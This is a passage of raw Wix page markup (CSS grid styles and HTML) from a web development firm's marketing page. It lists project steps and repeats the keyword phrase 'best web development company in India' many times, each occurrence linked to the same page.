id="comp-k63he93g1__item2-mesh-styles">
#comp-k63he93g1__item2inlineContent {
    height: auto;
    width: 713px;
    position: relative;
}
#comp-k63he93g1__item2inlineContent-gridWrapper {
    pointer-events: none;
}
#comp-k63he93g1__item2inlineContent-gridContainer {
    position: static;
    display: grid;
    height: auto;
    width: 100%;
    min-height: auto;
    grid-template-rows: 1fr;
    grid-template-columns: 100%;
}
#comp-k63he96i__item2 {
    position: relative;
    margin: 31px 0px 10px 0;
    left: 35px;
    grid-area: 1 / 1 / 2 / 2;
    justify-self: start;
    align-self: start;
}
#comp-k63he94q__item2 {
    position: relative;
    margin: 33px 0px 24px 0;
    left: 121px;
    grid-area: 1 / 1 / 2 / 2;
    justify-self: start;
    align-self: start;
}
#comp-k63he93g1__item2centeredContent {
    position: relative;
}
#comp-k63he93g1__item2inlineContent-gridContainer > * {
    pointer-events: auto;
}
#comp-k63he93g1__item2inlineContent-gridContainer > [id$="-rotated-wrapper"] {
    pointer-events: none;
}
#comp-k63he93g1__item2inlineContent-gridContainer > [id$="-rotated-wrapper"] > * {
    pointer-events: auto;
}</style><div id="comp-k63he93g1__item2inlineContent-gridWrapper" data-mesh-internal="true"><div id="comp-k63he93g1__item2inlineContent-gridContainer" data-mesh-internal="true"><div data-packed="false" style="top:;bottom:;left:;right:;width:49px;height:auto;position:;min-height:47px;pointer-events:none" data-min-height="47" class="txtNew" id="comp-k63he96i__item2"><p class="font_2" style="font-size:30px;"><span style="font-size:30px;"><span style="color:#FFFFFF;"><span style="font-weight:bold;"><span style="font-family:futura-lt-w01-book,sans-serif;">2.</span></span></span></span></p></div><div data-packed="false" style="top:;bottom:;left:;right:;width:200px;height:auto;position:;min-height:101px;pointer-events:none" data-min-height="101" class="txtNew" id="comp-k63he94q__item2"><p class="font_8" style="line-height:1.8em;"><span style="color:#FFFFFF;"><span style="font-family:futura-lt-w01-book,sans-serif;">Discussion is an important part of the project start. We assure you get the <span style="text-decoration:underline;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self"><span style="font-style:italic;"><span style="font-weight:bold;">best web development company in India</span></span></a></span> experience.</span></span></p></div></div></div></div></div></div></div></div><div role="gridcell" data-grid-row="2" data-grid-col="0" data-repeater-id="comp-k63he920" tabindex="-1" style="margin:0px 0px;direction:ltr"><div style="display:flex;top:;bottom:;left:;right:;position:" data-is-mesh="true" class="style-k63he94p1" id="comp-k63he93g1__item3"><div class="style-k63he94p1container" style="border-width:0 0 0 0;border-style:solid solid solid solid;border-color:rgba(176, 169, 134, 1) rgba(176, 169, 134, 1) rgba(176, 169, 134, 1) rgba(176, 169, 134, 1);border-radius:0 0 0 0;overflow:hidden;transform:translateZ(0);position:relative;height:100%;width:100%;margin:-0px" id="comp-k63he93g1__item3container"><div style="position:absolute;top:0;width:100%;height:100%;overflow:hidden;pointer-events:auto;transform:translateZ(0);left:0;right:0;bottom:0" data-page-id="e2iey" data-enable-video="true" data-bg-effect-name="" data-media-type="" data-use-clip-path="" data-needs-clipping="" data-wix-video-layout="true" class="style-k63he94p1balata" id="comp-k63he93g1__item3balata"><div style="position:absolute;width:100%;height:100%;top:0;background-color:rgba(53, 198, 139, 1)" class="bgColor" id="comp-k63he93g1__item3balatabgcolor"><div style="width:100%;height:100%;position:absolute;top:0;background-image:;opacity:1" id="comp-k63he93g1__item3balatabgcoloroverlay" class="bgColoroverlay"></div></div></div><div class="style-k63he94p1inlineContentParent" style="position:relative;left:0;right:0;top:0;bottom:0" id="comp-k63he93g1__item3inlineContentParent"><div style="width:713px;position:relative;top:0;bottom:0" class="style-k63he94p1inlineContent" id="comp-k63he93g1__item3inlineContent"><style id="comp-k63he93g1__item3-mesh-styles">
#comp-k63he93g1__item3inlineContent {
    height: auto;
    width: 713px;
    position: relative;
}
#comp-k63he93g1__item3inlineContent-gridWrapper {
    pointer-events: none;
}
#comp-k63he93g1__item3inlineContent-gridContainer {
    position: static;
    display: grid;
    height: auto;
    width: 100%;
    min-height: auto;
    grid-template-rows: 1fr;
    grid-template-columns: 100%;
}
#comp-k63he96i__item3 {
    position: relative;
    margin: 31px 0px 10px 0;
    left: 35px;
    grid-area: 1 / 1 / 2 / 2;
    justify-self: start;
    align-self: start;
}
#comp-k63he94q__item3 {
    position: relative;
    margin: 33px 0px 24px 0;
    left: 121px;
    grid-area: 1 / 1 / 2 / 2;
    justify-self: start;
    align-self: start;
}
#comp-k63he93g1__item3centeredContent {
    position: relative;
}
#comp-k63he93g1__item3inlineContent-gridContainer > * {
    pointer-events: auto;
}
#comp-k63he93g1__item3inlineContent-gridContainer > [id$="-rotated-wrapper"] {
    pointer-events: none;
}
#comp-k63he93g1__item3inlineContent-gridContainer > [id$="-rotated-wrapper"] > * {
    pointer-events: auto;
}</style><div id="comp-k63he93g1__item3inlineContent-gridWrapper" data-mesh-internal="true"><div id="comp-k63he93g1__item3inlineContent-gridContainer" data-mesh-internal="true"><div data-packed="false" style="top:;bottom:;left:;right:;width:49px;height:auto;position:;min-height:47px;pointer-events:none" data-min-height="47" class="txtNew" id="comp-k63he96i__item3"><p class="font_2" style="font-size:30px;"><span style="font-size:30px;"><span style="color:#FFFFFF;"><span style="font-weight:bold;"><span style="font-family:futura-lt-w01-book,sans-serif;">3.</span></span></span></span></p></div><div data-packed="false" style="top:;bottom:;left:;right:;width:200px;height:auto;position:;min-height:101px;pointer-events:none" data-min-height="101" class="txtNew" id="comp-k63he94q__item3"><p class="font_8" style="line-height:1.8em;"><span style="color:#FFFFFF;"><span style="font-family:futura-lt-w01-book,sans-serif;">Project layout and blueprint makes us the <span style="text-decoration:underline;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self"><span style="font-style:italic;"><span style="font-weight:bold;">best web development company in India</span></span></a></span>.</span></span></p></div></div></div></div></div></div></div></div><div role="gridcell" data-grid-row="3" data-grid-col="0" data-repeater-id="comp-k63he920" tabindex="-1" style="margin:0px 0px;direction:ltr"><div style="display:flex;top:;bottom:;left:;right:;position:" data-is-mesh="true" class="style-k63he94p1" id="comp-k63he93g1__item-j9pejq8o"><div class="style-k63he94p1container" style="border-width:0 0 0 0;border-style:solid solid solid solid;border-color:rgba(176, 169, 134, 1) rgba(176, 169, 134, 1) rgba(176, 169, 134, 1) rgba(176, 169, 134, 1);border-radius:0 0 0 0;overflow:hidden;transform:translateZ(0);position:relative;height:100%;width:100%;margin:-0px" id="comp-k63he93g1__item-j9pejq8ocontainer"><div style="position:absolute;top:0;width:100%;height:100%;overflow:hidden;pointer-events:auto;transform:translateZ(0);left:0;right:0;bottom:0" data-page-id="e2iey" data-enable-video="true" data-bg-effect-name="" data-media-type="" data-use-clip-path="" data-needs-clipping="" data-wix-video-layout="true" class="style-k63he94p1balata" id="comp-k63he93g1__item-j9pejq8obalata"><div style="position:absolute;width:100%;height:100%;top:0;background-color:rgba(53, 198, 139, 1)" class="bgColor" id="comp-k63he93g1__item-j9pejq8obalatabgcolor"><div style="width:100%;height:100%;position:absolute;top:0;background-image:;opacity:1" id="comp-k63he93g1__item-j9pejq8obalatabgcoloroverlay" class="bgColoroverlay"></div></div></div><div class="style-k63he94p1inlineContentParent" style="position:relative;left:0;right:0;top:0;bottom:0" id="comp-k63he93g1__item-j9pejq8oinlineContentParent"><div style="width:713px;position:relative;top:0;bottom:0" class="style-k63he94p1inlineContent" id="comp-k63he93g1__item-j9pejq8oinlineContent"><style id="comp-k63he93g1__item-j9pejq8o-mesh-styles">
#comp-k63he93g1__item-j9pejq8oinlineContent {
    height: auto;
    width: 713px;
    position: relative;
}
#comp-k63he93g1__item-j9pejq8oinlineContent-gridWrapper {
    pointer-events: none;
}
#comp-k63he93g1__item-j9pejq8oinlineContent-gridContainer {
    position: static;
    display: grid;
    height: auto;
    width: 100%;
    min-height: auto;
    grid-template-rows: 1fr;
    grid-template-columns: 100%;
}
#comp-k63he96i__item-j9pejq8o {
    position: relative;
    margin: 31px 0px 10px 0;
    left: 35px;
    grid-area: 1 / 1 / 2 / 2;
    justify-self: start;
    align-self: start;
}
#comp-k63he94q__item-j9pejq8o {
    position: relative;
    margin: 33px 0px 24px 0;
    left: 121px;
    grid-area: 1 / 1 / 2 / 2;
    justify-self: start;
    align-self: start;
}
#comp-k63he93g1__item-j9pejq8ocenteredContent {
    position: relative;
}
#comp-k63he93g1__item-j9pejq8oinlineContent-gridContainer > * {
    pointer-events: auto;
}
#comp-k63he93g1__item-j9pejq8oinlineContent-gridContainer > [id$="-rotated-wrapper"] {
    pointer-events: none;
}
#comp-k63he93g1__item-j9pejq8oinlineContent-gridContainer > [id$="-rotated-wrapper"] > * {
    pointer-events: auto;
}</style><div id="comp-k63he93g1__item-j9pejq8oinlineContent-gridWrapper" data-mesh-internal="true"><div id="comp-k63he93g1__item-j9pejq8oinlineContent-gridContainer" data-mesh-internal="true"><div data-packed="false" style="top:;bottom:;left:;right:;width:49px;height:auto;position:;min-height:47px;pointer-events:none" data-min-height="47" class="txtNew" id="comp-k63he96i__item-j9pejq8o"><p class="font_2" style="font-size:30px;"><span style="font-size:30px;"><span style="color:#FFFFFF;"><span style="font-weight:bold;"><span style="font-family:futura-lt-w01-book,sans-serif;">4.</span></span></span></span></p></div><div data-packed="false" style="top:;bottom:;left:;right:;width:200px;height:auto;position:;min-height:101px;pointer-events:none" data-min-height="101" class="txtNew" id="comp-k63he94q__item-j9pejq8o"><p class="font_8" style="line-height:1.8em;"><span style="color:#FFFFFF;"><span style="font-family:futura-lt-w01-book,sans-serif;">Project execution from scratch makes us the <span style="text-decoration:underline;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self"><span style="font-style:italic;"><span style="font-weight:bold;">best web development company in India</span></span></a></span>.</span></span></p></div></div></div></div></div></div></div></div><div role="gridcell" data-grid-row="4" data-grid-col="0" data-repeater-id="comp-k63he920" tabindex="-1" style="margin:0px 0px;direction:ltr"><div style="display:flex;top:;bottom:;left:;right:;position:" data-is-mesh="true" class="style-k63he94p1" id="comp-k63he93g1__item-j9pejooz"><div class="style-k63he94p1container" style="border-width:0 0 0 0;border-style:solid solid solid solid;border-color:rgba(176, 169, 134, 1) rgba(176, 169, 134, 1) rgba(176, 169, 134, 1) rgba(176, 169, 134, 1);border-radius:0 0 0 0;overflow:hidden;transform:translateZ(0);position:relative;height:100%;width:100%;margin:-0px" id="comp-k63he93g1__item-j9pejoozcontainer"><div style="position:absolute;top:0;width:100%;height:100%;overflow:hidden;pointer-events:auto;transform:translateZ(0);left:0;right:0;bottom:0" data-page-id="e2iey" data-enable-video="true" data-bg-effect-name="" data-media-type="" data-use-clip-path="" data-needs-clipping="" data-wix-video-layout="true" class="style-k63he94p1balata" id="comp-k63he93g1__item-j9pejoozbalata"><div style="position:absolute;width:100%;height:100%;top:0;background-color:rgba(53, 198, 139, 1)" class="bgColor" id="comp-k63he93g1__item-j9pejoozbalatabgcolor"><div style="width:100%;height:100%;position:absolute;top:0;background-image:;opacity:1" id="comp-k63he93g1__item-j9pejoozbalatabgcoloroverlay" class="bgColoroverlay"></div></div></div><div class="style-k63he94p1inlineContentParent" style="position:relative;left:0;right:0;top:0;bottom:0" id="comp-k63he93g1__item-j9pejoozinlineContentParent"><div style="width:713px;position:relative;top:0;bottom:0" class="style-k63he94p1inlineContent" id="comp-k63he93g1__item-j9pejoozinlineContent"><style id="comp-k63he93g1__item-j9pejooz-mesh-styles">
#comp-k63he93g1__item-j9pejoozinlineContent {
    height: auto;
    width: 713px;
    position: relative;
}
#comp-k63he93g1__item-j9pejoozinlineContent-gridWrapper {
    pointer-events: none;
}
#comp-k63he93g1__item-j9pejoozinlineContent-gridContainer {
    position: static;
    display: grid;
    height: auto;
    width: 100%;
    min-height: auto;
    grid-template-rows: 1fr;
    grid-template-columns: 100%;
}
#comp-k63he96i__item-j9pejooz {
    position: relative;
    margin: 31px 0px 10px 0;
    left: 35px;
    grid-area: 1 / 1 / 2 / 2;
    justify-self: start;
    align-self: start;
}
#comp-k63he94q__item-j9pejooz {
    position: relative;
    margin: 33px 0px 24px 0;
    left: 121px;
    grid-area: 1 / 1 / 2 / 2;
    justify-self: start;
    align-self: start;
}
#comp-k63he93g1__item-j9pejoozcenteredContent {
    position: relative;
}
#comp-k63he93g1__item-j9pejoozinlineContent-gridContainer > * {
    pointer-events: auto;
}
#comp-k63he93g1__item-j9pejoozinlineContent-gridContainer > [id$="-rotated-wrapper"] {
    pointer-events: none;
}
#comp-k63he93g1__item-j9pejoozinlineContent-gridContainer > [id$="-rotated-wrapper"] > * {
    pointer-events: auto;
}</style><div id="comp-k63he93g1__item-j9pejoozinlineContent-gridWrapper" data-mesh-internal="true"><div id="comp-k63he93g1__item-j9pejoozinlineContent-gridContainer" data-mesh-internal="true"><div data-packed="false" style="top:;bottom:;left:;right:;width:49px;height:auto;position:;min-height:47px;pointer-events:none" data-min-height="47" class="txtNew" id="comp-k63he96i__item-j9pejooz"><p class="font_2" style="font-size:30px;"><span style="font-size:30px;"><span style="color:#FFFFFF;"><span style="font-weight:bold;"><span style="font-family:futura-lt-w01-book,sans-serif;">5.</span></span></span></span></p></div><div data-packed="false" style="top:;bottom:;left:;right:;width:200px;height:auto;position:;min-height:101px;pointer-events:none" data-min-height="101" class="txtNew" id="comp-k63he94q__item-j9pejooz"><p class="font_8" style="line-height:1.8em;"><span style="color:#FFFFFF;"><span style="font-family:futura-lt-w01-book,sans-serif;">Writing only fresh codes for each of our customers makes us the <span style="text-decoration:underline;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self"><span style="font-style:italic;"><span style="font-weight:bold;">best web development company in India</span></span></a></span>.</span></span></p></div></div></div></div></div></div></div></div><div role="gridcell" data-grid-row="5" data-grid-col="0" data-repeater-id="comp-k63he920" tabindex="-1" style="margin:0px 0px;direction:ltr"><div style="display:flex;top:;bottom:;left:;right:;position:" data-is-mesh="true" class="style-k63he94p1" id="comp-k63he93g1__item-j9pejndu"><div class="style-k63he94p1container" style="border-width:0 0 0 0;border-style:solid solid solid solid;border-color:rgba(176, 169, 134, 1) rgba(176, 169, 134, 1) rgba(176, 169, 134, 1) rgba(176, 169, 134, 1);border-radius:0 0 0 0;overflow:hidden;transform:translateZ(0);position:relative;height:100%;width:100%;margin:-0px" id="comp-k63he93g1__item-j9pejnducontainer"><div style="position:absolute;top:0;width:100%;height:100%;overflow:hidden;pointer-events:auto;transform:translateZ(0);left:0;right:0;bottom:0" data-page-id="e2iey" data-enable-video="true" data-bg-effect-name="" data-media-type="" data-use-clip-path="" data-needs-clipping="" data-wix-video-layout="true" class="style-k63he94p1balata" id="comp-k63he93g1__item-j9pejndubalata"><div style="position:absolute;width:100%;height:100%;top:0;background-color:rgba(53, 198, 139, 1)" class="bgColor" id="comp-k63he93g1__item-j9pejndubalatabgcolor"><div style="width:100%;height:100%;position:absolute;top:0;background-image:;opacity:1" id="comp-k63he93g1__item-j9pejndubalatabgcoloroverlay" class="bgColoroverlay"></div></div></div><div class="style-k63he94p1inlineContentParent" style="position:relative;left:0;right:0;top:0;bottom:0" id="comp-k63he93g1__item-j9pejnduinlineContentParent"><div style="width:713px;position:relative;top:0;bottom:0" class="style-k63he94p1inlineContent" id="comp-k63he93g1__item-j9pejnduinlineContent"><style id="comp-k63he93g1__item-j9pejndu-mesh-styles">
#comp-k63he93g1__item-j9pejnduinlineContent {
    height: auto;
    width: 713px;
    position: relative;
}
#comp-k63he93g1__item-j9pejnduinlineContent-gridWrapper {
    pointer-events: none;
}
#comp-k63he93g1__item-j9pejnduinlineContent-gridContainer {
    position: static;
    display: grid;
    height: auto;
    width: 100%;
    min-height: auto;
    grid-template-rows: 1fr;
    grid-template-columns: 100%;
}
#comp-k63he96i__item-j9pejndu {
    position: relative;
    margin: 31px 0px 10px 0;
    left: 35px;
    grid-area: 1 / 1 / 2 / 2;
    justify-self: start;
    align-self: start;
}
#comp-k63he94q__item-j9pejndu {
    position: relative;
    margin: 33px 0px 24px 0;
    left: 121px;
    grid-area: 1 / 1 / 2 / 2;
    justify-self: start;
    align-self: start;
}
#comp-k63he93g1__item-j9pejnducenteredContent {
    position: relative;
}
#comp-k63he93g1__item-j9pejnduinlineContent-gridContainer > * {
    pointer-events: auto;
}
#comp-k63he93g1__item-j9pejnduinlineContent-gridContainer > [id$="-rotated-wrapper"] {
    pointer-events: none;
}
#comp-k63he93g1__item-j9pejnduinlineContent-gridContainer > [id$="-rotated-wrapper"] > * {
    pointer-events: auto;
}</style><div id="comp-k63he93g1__item-j9pejnduinlineContent-gridWrapper" data-mesh-internal="true"><div id="comp-k63he93g1__item-j9pejnduinlineContent-gridContainer" data-mesh-internal="true"><div data-packed="false" style="top:;bottom:;left:;right:;width:49px;height:auto;position:;min-height:47px;pointer-events:none" data-min-height="47" class="txtNew" id="comp-k63he96i__item-j9pejndu"><p class="font_2" style="font-size:30px;"><span style="font-size:30px;"><span style="color:#FFFFFF;"><span style="font-weight:bold;"><span style="font-family:futura-lt-w01-book,sans-serif;">6.</span></span></span></span></p></div><div data-packed="false" style="top:;bottom:;left:;right:;width:200px;height:auto;position:;min-height:101px;pointer-events:none" data-min-height="101" class="txtNew" id="comp-k63he94q__item-j9pejndu"><p class="font_8" style="line-height:1.8em;"><span style="color:#FFFFFF;"><span style="font-family:futura-lt-w01-book,sans-serif;">Project testing to the extreme situation proves the reliability of our written codes Which makes us the <span style="text-decoration:underline;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self"><span style="font-style:italic;"><span style="font-weight:bold;">best web development company in India</span></span></a></span>.</span></span></p></div></div></div></div></div></div></div></div><div role="gridcell" data-grid-row="6" data-grid-col="0" data-repeater-id="comp-k63he920" tabindex="-1" style="margin:0px 0px;direction:ltr"><div style="display:flex;top:;bottom:;left:;right:;position:" data-is-mesh="true" class="style-k63he94p1" id="comp-k63he93g1__item-j9pejllk"><div class="style-k63he94p1container" style="border-width:0 0 0 0;border-style:solid solid solid solid;border-color:rgba(176, 169, 134, 1) rgba(176, 169, 134, 1) rgba(176, 169, 134, 1) rgba(176, 169, 134, 1);border-radius:0 0 0 0;overflow:hidden;transform:translateZ(0);position:relative;height:100%;width:100%;margin:-0px" id="comp-k63he93g1__item-j9pejllkcontainer"><div style="position:absolute;top:0;width:100%;height:100%;overflow:hidden;pointer-events:auto;transform:translateZ(0);left:0;right:0;bottom:0" data-page-id="e2iey" data-enable-video="true" data-bg-effect-name="" data-media-type="" data-use-clip-path="" data-needs-clipping="" data-wix-video-layout="true" class="style-k63he94p1balata" id="comp-k63he93g1__item-j9pejllkbalata"><div style="position:absolute;width:100%;height:100%;top:0;background-color:rgba(53, 198, 139, 1)" class="bgColor" id="comp-k63he93g1__item-j9pejllkbalatabgcolor"><div style="width:100%;height:100%;position:absolute;top:0;background-image:;opacity:1" id="comp-k63he93g1__item-j9pejllkbalatabgcoloroverlay" class="bgColoroverlay"></div></div></div><div class="style-k63he94p1inlineContentParent" style="position:relative;left:0;right:0;top:0;bottom:0" id="comp-k63he93g1__item-j9pejllkinlineContentParent"><div style="width:713px;position:relative;top:0;bottom:0" class="style-k63he94p1inlineContent" id="comp-k63he93g1__item-j9pejllkinlineContent"><style id="comp-k63he93g1__item-j9pejllk-mesh-styles">
#comp-k63he93g1__item-j9pejllkinlineContent {
    height: auto;
    width: 713px;
    position: relative;
}
#comp-k63he93g1__item-j9pejllkinlineContent-gridWrapper {
    pointer-events: none;
}
#comp-k63he93g1__item-j9pejllkinlineContent-gridContainer {
    position: static;
    display: grid;
    height: auto;
    width: 100%;
    min-height: auto;
    grid-template-rows: 1fr;
    grid-template-columns: 100%;
}
#comp-k63he96i__item-j9pejllk {
    position: relative;
    margin: 31px 0px 10px 0;
    left: 35px;
    grid-area: 1 / 1 / 2 / 2;
    justify-self: start;
    align-self: start;
}
#comp-k63he94q__item-j9pejllk {
    position: relative;
    margin: 33px 0px 24px 0;
    left: 121px;
    grid-area: 1 / 1 / 2 / 2;
    justify-self: start;
    align-self: start;
}
#comp-k63he93g1__item-j9pejllkcenteredContent {
    position: relative;
}
#comp-k63he93g1__item-j9pejllkinlineContent-gridContainer > * {
    pointer-events: auto;
}
#comp-k63he93g1__item-j9pejllkinlineContent-gridContainer > [id$="-rotated-wrapper"] {
    pointer-events: none;
}
#comp-k63he93g1__item-j9pejllkinlineContent-gridContainer > [id$="-rotated-wrapper"] > * {
    pointer-events: auto;
}</style><div id="comp-k63he93g1__item-j9pejllkinlineContent-gridWrapper" data-mesh-internal="true"><div id="comp-k63he93g1__item-j9pejllkinlineContent-gridContainer" data-mesh-internal="true"><div data-packed="false" style="top:;bottom:;left:;right:;width:49px;height:auto;position:;min-height:47px;pointer-events:none" data-min-height="47" class="txtNew" id="comp-k63he96i__item-j9pejllk"><p class="font_2" style="font-size:30px;"><span style="font-size:30px;"><span style="color:#FFFFFF;"><span style="font-weight:bold;"><span style="font-family:futura-lt-w01-book,sans-serif;">7.</span></span></span></span></p></div><div data-packed="false" style="top:;bottom:;left:;right:;width:200px;height:auto;position:;min-height:101px;pointer-events:none" data-min-height="101" class="txtNew" id="comp-k63he94q__item-j9pejllk"><p class="font_8" style="line-height:1.8em;"><span style="color:#FFFFFF;"><span style="font-family:futura-lt-w01-book,sans-serif;">Project deployment is the main part, We are always ready from very before so that no problem occurs at this point of time, This makes us the <span style="text-decoration:underline;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self"><span style="font-style:italic;"><span style="font-weight:bold;">best web development company in India</span></span></a></span>.</span></span></p></div></div></div></div></div></div></div></div></div></div></div><div data-packed="true" style="top:;bottom:;left:;right:;width:900px;height:auto;position:;pointer-events:none" class="txtNew" id="comp-k63i4bk2"><h3 class="font_3"><span style="font-weight:bold;">How we are the <a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self">best web development company in India</a></span></h3></div><div style="transform-origin:center center;top:;bottom:;left:;right:;width:742px;height:29px;position:" class="style-k63ggkgk" id="comp-k63ik3w1"><div id="comp-k63ik3w1cont" class="style-k63ggkgkcont"><div id="comp-k63ik3w1line" class="style-k63ggkgkline"><div class="style-k63ggkgk_left style-k63ggkgk_ln"></div><div class="style-k63ggkgk_center style-k63ggkgk_ln"></div><div class="style-k63ggkgk_right style-k63ggkgk_ln"></div></div></div></div><div data-packed="false" style="top:;bottom:;left:;right:;width:647px;height:auto;position:;min-height:225px;pointer-events:none" data-min-height="225" class="txtNew" id="comp-k63i69u9"><p class="font_7">We are the <span style="text-decoration:underline;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self"><span style="font-style:italic;"><span style="font-weight:bold;">best web development company in India</span></span></a></span>, Because to date we have delivered all <span style="text-decoration:underline;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self"><span style="font-style:italic;"><span style="font-weight:bold;">web development</span></span></a></span> projects on time and we have deployed the <span style="text-decoration:underline;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self"><span style="font-style:italic;"><span style="font-weight:bold;">best web-based application</span></span></a></span> till date it makes us the <span style="text-decoration:underline;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self"><span style="font-style:italic;"><span style="font-weight:bold;">best web development company in India</span></span></a></span>. The <span style="text-decoration:underline;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self"><span style="font-style:italic;"><span style="font-weight:bold;">best web development company in India</span></span></a></span> is Degaaro and rated as the <span style="text-decoration:underline;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self"><span style="font-style:italic;"><span style="font-weight:bold;">best web development company in India</span></span></a></span>. Serving the whole world with our award-winning <span style="text-decoration:underline;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self"><span style="font-style:italic;"><span style="font-weight:bold;">web development services</span></span></a></span> makes us stand out in the category of the b<span style="font-style:italic;"><span style="font-weight:bold;">est web development company in India</span></span>. Degaaro is accepting orders from worldwide you can chat with us live for your <span style="text-decoration:underline;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self"><span style="font-style:italic;"><span style="font-weight:bold;">web development service</span></span></a></span> requirement. We are the <span style="text-decoration:underline;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self"><span style="font-style:italic;"><span style="font-weight:bold;">best web development company in India</span></span></a></span> to date and we are <span style="text-decoration:underline;"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self"><span style="font-style:italic;"><span style="font-weight:bold;">experts of web development</span></span></a></span>.</p></div><div id="comp-k63iejcz" data-align="center" data-disabled="false" data-margin="0" data-should-use-flex="true" data-width="142" data-height="40" style="top:;bottom:;left:;right:;width:142px;height:40px;position:" class="style-k63iejen2" data-state="desktop shouldUseFlex center"><a href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self" id="comp-k63iejczlink" class="style-k63iejen2link"><span id="comp-k63iejczlabel" class="style-k63iejen2label">contact us</span></a></div><section style="left:0;width:100%;min-width:980px;height:auto;top:;bottom:;right:;position:;margin-left:0" data-responsive="true" data-is-screen-width="true" data-col-margin="0" data-row-margin="0" class="strc1" id="comp-k63jjs6j"><div style="position:absolute;top:0;width:calc(100% - 0px);height:100%;overflow:hidden;pointer-events:auto;min-width:980px;left:0;right:0;bottom:0" data-page-id="e2iey" data-enable-video="true" data-bg-effect-name="" data-media-type="" data-use-clip-path="" data-needs-clipping="" data-wix-video-layout="true" class="strc1balata" id="comp-k63jjs6jbalata"><div style="position:absolute;width:100%;height:100%;top:0;background-color:transparent" class="bgColor" id="comp-k63jjs6jbalatabgcolor"><div style="width:100%;height:100%;position:absolute;top:0;background-image:;opacity:1" id="comp-k63jjs6jbalatabgcoloroverlay" class="bgColoroverlay"></div></div></div><div style="position:relative;width:calc(100% - 0px);min-width:980px" id="comp-k63jjs6jinlineContent" class="strc1inlineContent"><div style="position:relative;width:100%;left:0;flex:490;margin-left:0;min-width:490px;top:0;margin-top:0;margin-bottom:0;height:;display:flex;bottom:;right:" data-content-width="490" data-is-mesh="true" class="mc1" id="comp-k63jjs8w"><div class="mc1container" style="position:relative;height:100%;width:100%" id="comp-k63jjs8wcontainer"><div style="position:absolute;top:0;width:100%;height:100%;overflow:hidden;pointer-events:none;clip:rect(0,auto,auto,0);left:0;right:0;bottom:0" data-page-id="e2iey" data-enable-video="true" data-bg-effect-name="BackgroundReveal" data-media-type="Image" data-use-clip-path="" data-needs-clipping="true" data-wix-video-layout="true" class="mc1balata" id="comp-k63jjs8wbalata"><div style="position:absolute;width:100%;height:100%;top:0;background-color:transparent" class="bgColor" id="comp-k63jjs8wbalatabgcolor"><div style="width:100%;height:100%;position:absolute;top:0;background-image:;opacity:1" id="comp-k63jjs8wbalatabgcoloroverlay" class="bgColoroverlay"></div></div><wix-bg-media style="position:fixed;pointer-events:none;width:100%;height:100%;top:0;left:0" data-has-bg-effect="1" data-fitting="fill" data-align="center" data-container-id="comp-k63jjs8w" data-page-id="e2iey" data-media-comp-type="image" id="comp-k63jjs8wbalatamedia" class="bgMedia"><wix-image style="width:100%;height:100%;position:absolute;top:0;left:0" data-has-bg-scroll-effect="true" data-image-info="{&#34;imageData&#34;:{&#34;type&#34;:&#34;Image&#34;,&#34;id&#34;:&#34;dataItem-k63jlifn&#34;,&#34;metaData&#34;:{&#34;pageId&#34;:&#34;e2iey&#34;,&#34;isPreset&#34;:false,&#34;schemaVersion&#34;:&#34;1.0&#34;,&#34;isHidden&#34;:false},&#34;title&#34;:&#34;Image by Fotis Fotopoulos&#34;,&#34;uri&#34;:&#34;nsplsh_4c4a394b59387049483345~mv2_d_6000_4000_s_4_2.jpg&#34;,&#34;description&#34;:&#34;search/all/development&#34;,&#34;width&#34;:6000,&#34;height&#34;:4000,&#34;alt&#34;:&#34;&#34;,&#34;artist&#34;:{&#34;id&#34;:&#34;&#34;,&#34;name&#34;:&#34;&#34;},&#34;quality&#34;:{&#34;unsharpMask&#34;:{&#34;radius&#34;:1.2,&#34;amount&#34;:1,&#34;threshold&#34;:0.01}},&#34;displayMode&#34;:&#34;fill&#34;},&#34;containerId&#34;:&#34;comp-k63jjs8w&#34;,&#34;alignType&#34;:&#34;center&#34;,&#34;displayMode&#34;:&#34;fill&#34;}" data-has-ssr-src="true" data-is-svg="false" data-is-svg-mask="false" data-type="image" id="comp-k63jjs8wbalatamediaimage" class="bgImage"><img id="comp-k63jjs8wbalatamediaimageimage" style="width:100%;height:100%;object-position:50% 50%;object-fit:cover" alt="" data-type="image" itemprop="image" src="../../images/w_294_h_196_al_c_q_80_usm_1.20_1.00_0.01_blur_2/nsplsh_4c4a394b59387049483345_mv2_d_6000_4000_s_4_2.jpg"/></wix-image></wix-bg-media></div><div class="mc1inlineContentParent" style="position:relative;left:0;right:0;top:0;bottom:0" id="comp-k63jjs8winlineContentParent"><div style="width:100%;position:relative;top:0;bottom:0" class="mc1inlineContent" id="comp-k63jjs8winlineContent"><style id="comp-k63jjs8w-mesh-styles">
#comp-k63jjs8winlineContent {
    height: auto;
    width: 100%;
    position: relative;
}
#comp-k63jjs8winlineContent-gridContainer {
    position: static;
    height: auto;
    width: 100%;
    min-height: 723px;
}
#comp-k63jjs8wcenteredContent {
    position: relative;
}
#comp-k63jjs8winlineContent-gridWrapper {
    pointer-events: none;
}
#comp-k63jjs8winlineContent-gridContainer > * {
    pointer-events: auto;
}
#comp-k63jjs8winlineContent-gridContainer > [id$="-rotated-wrapper"] {
    pointer-events: none;
}
#comp-k63jjs8winlineContent-gridContainer > [id$="-rotated-wrapper"] > * {
    pointer-events: auto;
